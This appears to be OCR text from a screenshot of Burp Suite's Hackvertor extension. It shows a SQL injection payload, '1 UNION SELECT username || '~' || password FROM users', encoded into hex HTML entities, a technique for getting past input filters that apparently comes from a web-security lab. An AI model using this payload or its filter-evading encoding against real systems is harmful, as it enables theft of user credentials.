 Logger Extender Project options User options AutoRepeater Reflector xia SQL Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 x ...
Charsets Compression Date Encrypt Decrypt Languages System XSS Search
Custom Variables Encode Decode String Convert Conditions Math Hash HMAC Fake
base32 base58 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entities
HV
Input: 84 84
<@hex_entities>1 UNION SELECT username || '~' ||
password FROM users<@/hex_entities>
Output: 318 318
&#x31;&#x20;&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;
&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x75;&#x73;&#x65;
&#x72;&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x7c;&#x7c;&#x20;
&#x27;&#x7e;&#x27;&#x20;&#x7c;&#x7c;&#x20;&#x70;&#x61;
&#x73;&#x73;&#x77;&#x6f;&#x72;&#x64;&#x20;&#x46;&#x52;
&#x4f;&#x4d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;